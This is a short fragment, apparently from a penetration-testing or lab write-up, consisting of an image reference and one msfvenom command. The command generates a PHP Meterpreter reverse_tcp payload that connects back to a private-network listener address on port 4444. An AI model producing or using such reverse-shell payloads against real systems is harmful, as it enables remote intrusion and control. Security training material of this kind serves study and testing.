 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.120.129 LPORT=4444